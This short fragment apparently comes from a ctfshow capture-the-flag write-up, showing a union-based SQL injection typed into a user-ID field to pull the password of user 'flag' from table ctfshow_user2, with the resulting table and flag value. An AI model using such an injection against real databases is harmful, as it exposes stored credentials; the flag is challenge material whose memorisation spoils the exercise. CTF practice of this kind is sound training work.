 用户ID 1'union select 1,password from ctfshow_user2 where username='flag'-- - 查询
ID 用户名 密码
admin admin
1 ctfshow{056164aa-53e3-4dfe-84e4-8324ad760956}